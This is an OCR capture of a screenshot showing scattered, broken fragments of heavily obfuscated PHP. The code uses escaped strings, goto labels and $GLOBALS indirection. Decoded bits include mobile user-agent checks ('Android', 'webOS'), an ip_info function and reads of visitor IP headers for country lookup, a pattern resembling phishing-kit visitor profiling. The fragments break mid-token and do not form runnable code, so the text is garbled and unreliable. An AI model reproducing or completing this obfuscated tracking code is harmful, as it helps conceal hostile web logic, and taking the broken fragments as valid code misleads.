
\151\x64\x2f\x69"
 => 
"\101\x6e\144\x72\157\x69\x64
"\x2f\167\x65\x62\x6f\x73\57\151"
 => 
"\115\x6f\x62
a"
]} 
as
 ${${
"\107\114\117\102\101\x4c\x53"
}[
"\166\
6"
]}) { 
$qwiuiypip
 = 
"\162\145\x67\x65\170"
; ${
"\x
"\x75\163\145\162\x5f\x61\x67\145\156\164"
; 
if
 (pr
63"
]} = ${${
"\x47\114\117\102\101\114\x53"
}[
"\x71\
f"
]}; } 
goto
 u5JK0; J3Izp: ${
"\x47\114\x4f\x42\101
7\x4c\117\x42\101\114\123"
}[
"\x77\x66\142\160\x64\
3"
}[
"\166\x65\x71\x67\x6e\x73\x74\144"
] = 
"\x72\x6
"\x76\x61\154\165\x65"
; 
goto
 YF3qf; rwGR4: ${
"\x47
oto
 Zw0y4; ggYLm: 
function
ip_info
(
$ip
 = NULL, 
$pu
\x75\x72\x68\143\150\165\152"
] = 
"\x6f\165\164\x70
65"
; 
$glzhbjdqpea
 = 
"\x69\x70"
; ${${
"\x47\x4c\x4f\
\147\154\x67\x7a\167\x73\164"
] = 
"\163\165\x70\160
c\123"
}[
"\x75\x66\x72\x67\x71\154\x74\160"
] = 
"\14
f"
]} = 
$_SERVER
[
"\x52\x45\x4d\x4f\x54\105\x5f\x41\
var(
$_SERVER
[
"\x48\124\x54\x50\x5f\130\x5f\x46\117
mfkkmt
} = 
$_SERVER
[
"\x48\x54\x54\x50\137\130\x5f\1
\114\x49\x45\116\x54\x5f\x49\x50"
], FILTER_VALIDAT
${${
"\x47\x4c\x4f\x42\x41\x4c\123"
}[
"\152\165\171\
} ${
"\107\x4c\x4f\102\101\114\x53"
}[
"\x78\x65\153\
\x66\163\x71\162"
]} = str_replace(
array
(
"\156\x61\
[
"\146\x6b\160\146\x73\161\162"
]}))); ${${
"\x47\x4
"\x63\157\165\156\164\x72\x79\143\157\144\x65"
, 
"\
"\141\144\144\162\145\x73\x73"
); ${${
"\107\114\x4f